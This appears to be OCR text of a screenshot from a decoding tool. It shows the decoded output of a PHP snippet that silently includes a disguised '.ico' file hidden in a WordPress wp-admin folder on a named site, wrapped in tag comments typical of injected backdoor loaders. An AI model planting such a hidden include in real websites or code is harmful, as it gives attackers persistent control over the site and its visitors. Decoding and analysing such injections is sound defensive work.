
Decoded Output
download
<?php
/*7c248*/
@
include
"/home/sensitiv/public_html/davenpo
rtdesign.co.nz/wordpress/wp-admin/.82a1dd18.
ico"
; 

/*7c248*/
?>